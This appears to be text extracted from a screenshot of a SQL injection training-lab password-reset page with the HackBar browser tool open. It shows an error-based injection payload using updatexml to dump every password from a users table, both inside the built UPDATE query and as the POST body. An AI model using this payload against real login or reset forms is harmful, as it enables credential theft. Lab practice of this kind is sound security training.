 Include
Unserialize
Chrome 未正确关闭。
恢复
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
UPDATE users SET password = '1' and updatexml(1,concat(0x7e,(select group_concat(password)
from security.users),0x7e),1) #' WHERE username='admin'
You can't specify target table 'users' for update in FROM clause
SUCCESSFULLY
UPDATED YOUR
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select group_concat(password) from security.users),0x7e),1) #